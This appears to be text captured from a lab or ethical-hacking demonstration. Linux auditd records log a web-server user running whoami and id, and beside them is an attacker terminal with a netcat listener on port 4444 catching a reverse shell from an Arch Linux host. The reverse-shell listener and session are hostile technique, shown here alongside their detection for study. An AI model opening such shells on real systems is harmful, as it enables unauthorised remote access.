 type=PATH msg=audit(04/29/25 19:31:48.205:205) : item=0 name=/usr/bin/whoami inode=1983405 dev=fd:00 mode=file,755 oui
d=root ogid=root rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=CWD msg=audit(04/29/25 19:31:48.205:205) : cwd=/
type=EXECVE msg=audit(04/29/25 19:31:48.205:205) : argc=1 a0=whoami
type=SYSCALL msg=audit(04/29/25 19:31:48.205:205) : arch=x86_64 syscall=execve success=yes exit=0 a0=0×56d36afa7120 a1
=0×56d36af70740 a2=0×56d36af702b0 a3=0×8 items=2 ppid=618 pid=622 auid=unset uid=http gid=http euid=http suid=http fsu
id=http egid=http sgid=http fsgid=http tty=(none) ses=unset comm=whoami exe=/usr/bin/whoami key=apache_execve
----
type=PROCTITLE msg=audit(04/29/25 19:31:48.595:206) : proctitle=id
type=PATH msg=audit(04/29/25 19:31:48.595:206) : item=1 name=/lib64/ld-linux-x86-64.so.2 inode=1969437 dev=fd:00 mode=
file,755 ouid=root ogid=root rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=PATH msg=audit(04/29/25 19:31:48.595:206) : item=0 name=/usr/bin/id inode=1983338 dev=fd:00 mode=file,755 ouid=ro
ot ogid=root rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=CWD msg=audit(04/29/25 19:31:48.595:206) : cwd=/
type=EXECVE msg=audit(04/29/25 19:31:48.595:206) : argc=1 a0=id
type=SYSCALL msg=audit(04/29/25 19:31:48.595:206) : arch=x86_64 syscall=execve success=yes exit=0 a0=0×56d36afa7c60 a1
=0×56d36afa8120 a2=0×56d36afa7cc0 a3=0×8 items=2 ppid=618 pid=623 auid=unset uid=http gid=http euid=http suid=http fsu
id=http egid=http sgid=http fsgid=http tty=(none) ses=unset comm=id exe=/usr/bin/id key=apache_execve
[root@GuArchdian ~]#
→ HACKINGETICO rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.0.99 54814
Linux GuArchdian 6.14.4-arch1-1 #1 SMP PREEMPT_DYNAMIC Sat, 26 Apr 2025 00:06:37 +0000 x86_64 G
NU/Linux
19:31:46 up 2 min, 2 users, load average: 0.01, 0.02, 0.00
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
root 19:30 0.00s 0.02s sshd-session: root [priv]
root 19:29 0.00s 0.03s sshd-session: root [priv]
uid=33(http) gid=33(http) groups=33(http)
sh: cannot set terminal process group (485): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.2$ whoami
whoami
http
sh-5.2$ id
id
uid=33(http) gid=33(http) groups=33(http)
sh-5.2$